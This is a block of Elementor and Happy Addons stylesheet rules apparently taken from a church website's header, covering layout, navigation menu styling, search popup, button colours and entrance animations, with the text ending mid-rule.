/* Start custom CSS for text-editor, class: .elementor-element-53dc37c4 */img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-53dc37c4 */img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}/* End custom CSS */
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 